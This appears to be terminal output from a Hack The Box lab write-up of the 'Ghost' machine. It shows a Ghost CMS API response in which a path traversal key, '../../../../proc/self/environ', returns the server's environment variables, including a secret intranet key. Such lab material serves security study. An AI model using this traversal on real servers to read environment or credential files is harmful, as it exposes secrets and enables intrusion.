 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:27 PM
"comment_id": "659cdeec9cd6330001baefbf",
"feature_image": null,
"featured": true,
"visibility": "public",
"created_at": "2024-01-09T05:51:40.000+00:00",
"updated_at": "2024-01-09T05:52:59.000+00:00",
"published_at": "2024-01-09T05:52:29.000+00:00",
"custom_excerpt": null,
"codeinjection_head": null,
"codeinjection_foot": null,
"custom_template": null,
"canonical_url": null,
"url": "http://ghost.htb/embarking-on-the-supernatural-journey-welcome-to-ghost/",
"excerpt": "Greetings, fellow seekers of the unknown!\n\nIt is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination
for unraveling the mysteries that lie beyond the veil of the ordinary. As we embark on this supernatural journey together, allow us to extend our hand and guide you through the shadowy corrido
rs of the unexplained.\n\n\nWhy Ghost?\n\nThe quest to understand the supernatural has been etched into the fabric of human history. From anc",
"reading_time": 1,
"access": true,
"comments": false,
"og_image": null,
"og_title": null,
"og_description": null,
"twitter_image": null,
"twitter_title": null,
"twitter_description": null,
"meta_title": null,
"meta_description": null,
"email_subject": null,
"frontmatter": null,
"feature_image_alt": null,
"feature_image_caption": null
}
],
"meta": {
"pagination": {
"page": 1,
"limit": 15,
"pages": 1,
"total": 1,
"next": null,
"prev": null
},
"extra": {
"../../../../proc/self/environ": "HOSTNAME=26ae7990f3dd\u0000database__debug=false\u0000YARN_VERSION=1.22.19\u0000PWD=/var/lib/ghost\u0000NODE_ENV=production\u0000database__connection__f
ilename=content/data/ghost.db\u0000HOME=/home/node\u0000database__client=sqlite3\u0000url=http://ghost.htb\u0000DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe\u0000database__useNullAsDefault=true\u0000GHOS
T_CONTENT=/var/lib/ghost/content\u0000SHLVL=0\u0000GHOST_CLI_VERSION=1.25.3\u0000GHOST_INSTALL=/var/lib/ghost\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_V
ERSION=18.19.0\u0000GHOST_VERSION=5.78.0\u0000"
}
}
}
~/Desktop/Hack-The-Box/Maquinas/Insane/Ghost ✔